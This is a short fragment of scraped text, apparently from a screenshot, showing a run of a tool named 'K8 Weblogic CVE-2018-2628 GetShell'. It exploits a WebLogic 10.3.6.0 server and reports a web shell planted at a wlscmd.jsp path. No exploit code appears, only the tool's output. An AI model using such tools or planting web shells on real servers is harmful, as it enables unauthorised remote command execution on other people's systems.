 K8
k8weblog...
K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.10.154 Port: 7001 GetVersion GetShell
Result:
Weblogic 10.3.6.0
sending payload
getshell
Shell: http://192.168.10.154:7001/bea_wls_internal/wlscmd.jsp
Please use the k8fly connection k8cmd shell
End
亿人安全